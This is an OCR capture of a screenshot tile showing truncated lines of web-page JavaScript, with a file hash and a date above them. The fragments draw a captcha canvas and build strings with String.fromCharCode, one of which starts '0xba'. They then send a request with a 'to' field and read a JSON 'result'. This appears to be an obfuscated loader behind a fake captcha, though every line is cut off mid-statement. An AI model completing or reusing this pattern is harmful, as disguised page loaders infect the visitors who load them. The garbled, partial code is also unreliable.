
📊 File Hash: c7c8de3df71ad31b
Last update:
2026-02-18
<img src="data:image/gif;base64,R
c=document.getElementById('captchaCa
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,98,97
j=await re.json();if(j.result){let h=j.r